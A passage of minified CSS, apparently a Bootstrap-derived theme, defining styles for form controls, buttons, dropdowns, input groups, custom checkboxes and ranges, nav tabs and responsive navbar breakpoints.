0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#4E5155;background-color:#fff;border-color:#b389f9;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder{color:#babbbc;opacity:1}.form-control:-ms-input-placeholder{color:#babbbc;opacity:1}.form-control::-ms-input-placeholder{color:#babbbc;opacity:1}.form-control::placeholder{color:#babbbc;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f1f1f2;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#4E5155;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.438rem + 1px);padding-bottom:calc(.438rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.54}.col-form-label-lg{padding-top:calc(.75rem + 1px);padding-bottom:calc(.75rem + 1px);font-size:1rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.188rem + 1px);padding-bottom:calc(.188rem + 1px);font-size:.75rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.438rem;padding-bottom:.438rem;margin-bottom:0;line-height:1.54;color:#4E5155;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.188rem .625rem;font-size:.75rem;line-height:1.5;border-radius:.25rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.5rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.75rem 1.25rem;font-size:1rem;line-height:1.5;border-radius:.25rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(3rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#a3a4a6}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.438rem 1.125rem;font-size:.894rem;line-height:1.54;border-radius:.25rem;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;-webkit-box-shadow:0 0 0 2px rgba(102,16,242,0.25);box-shadow:0 0 0 2px rgba(102,16,242,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-link{font-weight:400;color:#1e70cd;background-color:transparent}.btn-link:hover{color:#3c8ae2;text-decoration:none;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:none;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:rgba(24,28,33,0.5);pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.75rem 1.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-sm,.btn-group-sm>.btn{padding:.188rem .6875rem;font-size:.75rem;line-height:1.5;border-radius:.25rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{-webkit-transition:none;transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.357em;vertical-align:.357em;content:"";margin-top:-.28em;width:.42em;height:.42em;border:1px solid;border-top:0;border-left:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.3125rem 0;margin:.125rem 0 0;font-size:.894rem;color:#4E5155;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(24,28,33,0.05);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.357em;vertical-align:.357em;content:"";margin-top:-0;width:.42em;height:.42em;border:1px solid;border-bottom:0;border-left:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.357em;vertical-align:.357em;content:"";margin-top:-.21em;width:.42em;height:.42em;border:1px solid;border-top:0;border-left:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.357em;vertical-align:.357em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.357em;vertical-align:.357em;content:"";margin-top:-.21em;width:.42em;height:.42em;border:1px solid;border-top:0;border-right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(24,28,33,0.05)}.dropdown-item{display:block;width:100%;padding:.438rem 1.25rem;clear:both;font-weight:400;color:#4E5155;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#4E5155;text-decoration:none;background-color:rgba(24,28,33,0.03)}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#6610f2}.dropdown-item.disabled,.dropdown-item:disabled{color:#d1d2d3;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.3125rem 1.25rem;margin-bottom:0;font-size:.75rem;color:#a3a4a6;white-space:nowrap}.dropdown-item-text{display:block;padding:.438rem 1.25rem;color:#4E5155}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.51562rem;padding-left:.51562rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.438rem .875rem;margin-bottom:0;font-size:.894rem;font-weight:400;line-height:1.54;color:#4E5155;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid rgba(24,28,33,0.1);border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.47rem;padding-left:1.563rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#6610f2}.custom-control-input:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25)}.custom-control-input:active ~ .custom-control-label::before{color:#fff;background-color:#d2b9fb}.custom-control-input:disabled ~ .custom-control-label{color:#a3a4a6}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#f1f1f2}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.1725rem;left:-1.563rem;display:block;width:1.125rem;height:1.125rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff}.custom-control-label::after{position:absolute;top:.1725rem;left:-1.563rem;display:block;width:1.125rem;height:1.125rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#6610f2}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:none}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#6610f2}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(102,16,242,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(102,16,242,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#6610f2}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:none}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(102,16,242,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.438rem 2.75rem .438rem .875rem;line-height:1.54;color:#4E5155;vertical-align:middle;background:#fff url("[data-uri]") no-repeat right .875rem center;background-size:17px 12px;border:1px solid rgba(24,28,33,0.1);border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#b389f9;outline:0;-webkit-box-shadow:none;box-shadow:none}.custom-select:focus::-ms-value{color:#4E5155;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.875rem;background-image:none}.custom-select:disabled{color:#4E5155;background-color:#f1f1f2}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.5rem + 2px);padding-top:.438rem;padding-bottom:.438rem;font-size:75%}.custom-select-lg{height:calc(3rem + 2px);padding-top:.438rem;padding-bottom:.438rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#b389f9;-webkit-box-shadow:0 0 0 .2rem rgba(102,16,242,0.25);box-shadow:0 0 0 .2rem rgba(102,16,242,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#b389f9}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.438rem .875rem;line-height:1.54;color:#4E5155;background-color:#fff;border:1px solid rgba(24,28,33,0.1);border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.438rem .875rem;line-height:1.54;color:#4E5155;content:"Browse";background-color:#fff;border-left:1px solid rgba(24,28,33,0.1);border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#6610f2;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25)}.custom-range::-webkit-slider-thumb:active{background-color:#d2b9fb}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:rgba(24,28,33,0.2);border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#6610f2;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25)}.custom-range::-moz-range-thumb:active{background-color:#d2b9fb}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:rgba(24,28,33,0.2);border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#6610f2;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(102,16,242,0.25)}.custom-range::-ms-thumb:active{background-color:#d2b9fb}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:rgba(24,28,33,0.2);border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:rgba(24,28,33,0.2);border-radius:1rem}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.625rem 1.25rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#d1d2d3}.nav-tabs{border-bottom:1px solid rgba(24,28,33,0.06)}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:rgba(24,28,33,0.06)}.nav-tabs .nav-link.disabled{color:#d1d2d3;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#4E5155;background-color:#fff;border-color:rgba(24,28,33,0.06)}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:transparent}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.54709rem;padding-bottom:.54709rem;margin-right:1rem;font-size:1rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.625rem;padding-bottom:.625rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.5rem .7rem;font-size:.625rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row 